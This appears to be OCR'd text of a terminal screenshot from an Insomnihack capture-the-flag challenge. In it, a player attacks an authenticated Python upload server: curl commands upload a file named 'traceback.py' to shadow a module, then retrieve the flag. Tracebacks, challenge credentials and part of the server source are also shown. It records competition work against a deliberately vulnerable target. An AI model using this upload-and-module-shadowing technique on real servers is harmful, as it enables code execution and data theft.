 Mar 15 02:06
user@user: ~/ins/misc-upload-server
user@user: ~/ins/misc-upload-server 120x29
self.handle_one_request()
File "/usr/local/lib/python3.10/http/server.py", line 421, in handle_one_request
method()
File "/app/server.py", line 74, in do_POST
f.write(fields[field][0])
TypeError: a bytes-like object is required, not 'str'
----------------------------------------
172.17.0.1 - - [15/Mar/2025 01:02:38] "GET //mojaflaga HTTP/1.1" 200 -
^CTraceback (most recent call last):
File "/app/server.py", line 90, in <module>
httpd.serve_forever()
File "/usr/local/lib/python3.10/socketserver.py", line 232, in serve_forever
ready = selector.select(poll_interval)
File "/usr/local/lib/python3.10/selectors.py", line 416, in select
fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt
^[[A(ctf) user@user:~/ins/misc-upload-servreset^C
(ctf) user@user:~/ins/misc-upload-server$ curl -X POST https://uploadserver.insomnihack.ch/start_server
{"message":"Server is already running for this user.","password":"tM29cTagGJYe","server_url":"http://uploadserver.insomn
ihack.ch:9002/","username":"nUMOuTHz"}
(ctf) user@user:~/ins/misc-upload-server$ curl -X POST https://uploadserver.insomnihack.ch/start_server
{"message":"Server is already running for this user.","password":"tM29cTagGJYe","server_url":"http://uploadserver.insomn
ihack.ch:9002/","username":"nUMOuTHz"}
(ctf) user@user:~/ins/misc-upload-server$ curl -X POST https://uploadserver.insomnihack.ch/start_server
{"message":"An error occured, please retry in some seconds"}
(ctf) user@user:~/ins/misc-upload-server$ curl -X POST https://uploadserver.insomnihack.ch/start_server
{"message":"An error occured, please retry in some seconds"}
(ctf) user@user:~/ins/misc-upload-server$ VIM SE^C
(ctf) user@user:~/ins/misc-upload-server$ VIM SE
user@user: ~/ins/misc-upload-server 120x14
#URL="127.0.0.1:9000/"
ADM='Sv2vzN17'
PASS='OiCrKNtMgAp5'
URL="uploadserver.insomnihack.ch:9004/"
curl -v -F "traceback.py=@plik" -X POST -u $ADM:$PASS http://$URL
curl -v -F "lol=plik" -X POST -u $ADM:$PASS http://$URL
curl -v -u $ADM:$PASS http://$URL/mojaflaga
11,0-1 Bot
user@user: ~/ins/misc-upload-server 105x13
> Accept: */*
>
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Server: SimpleHTTP/0.6 Python/3.10.16
< Date: Sat, 15 Mar 2025 01:04:47 GMT
< Content-type: application/octet-stream
< Content-Length: 29
< Last-Modified: Sat, 15 Mar 2025 01:04:47 GMT
<
INS{Ju5t_Wh4t_th3_F_Pyth0n!}
* Closing connection
(ctf) user@user:~/ins/misc-upload-server$
user@user: ~/ins/misc-upload-server 121x64
import http.server
import socketserver
import os
import base64
import cgi
from pathlib import Path
USERNAME = os.getenv("USERNAME", "admin")
PASSWORD = os.getenv("PASSWORD", "password")
PORT = 9000
UPLOAD_DIR = "."
os.makedirs(UPLOAD_DIR, exist_ok=True)
class SecureHandler(http.server.SimpleHTTPRequestHandler):
def authenticate(self):
auth_header = self.headers.get("Authorization")
if not auth_header or not auth_header.startswith("Basic "):
return False
encoded_credentials = auth_header.split(" ")[1]
decoded_credentials = base64.b64decode(encoded_credentials).decode("utf-8")
input_username, input_password = decoded_credentials.split(":", 1)
return input_username == USERNAME and input_password == PASSWORD
def do_AUTHHEAD(self):
self.send_response(401)
self.send_header("WWW-Authenticate", 'Basic realm="Secure Upload Server"')
self.send_header("Content-type", "text/html")
self.end_headers()
self.wfile.write(b"Unauthorized Access\n")
def do_GET(self):
if not self.authenticate():
self.do_AUTHHEAD()
return
requested_path = self.translate_path(self.path)
if os.path.isfile(requested_path):
return http.server.SimpleHTTPRequestHandler.do_GET(self)
return self.list_directory(requested_path)
def list_directory(self, path):
self.send_response(403)
self.end_headers()
self.wfile.write(b"Directory listing is disabled.")
return None
def do_POST(self):
if not self.authenticate():
self.do_AUTHHEAD()
return
content_type, pdict = cgi.parse_header(self.headers.get('Content-Type'))
if content_type == 'multipart/form-data':
pdict['boundary'] = bytes(pdict['boundary'], "utf-8")
fields = cgi.parse_multipart(self.rfile, pdict)
for field in fields:
filename = os.path.basename(field)
1,1 Top
MacBook Pro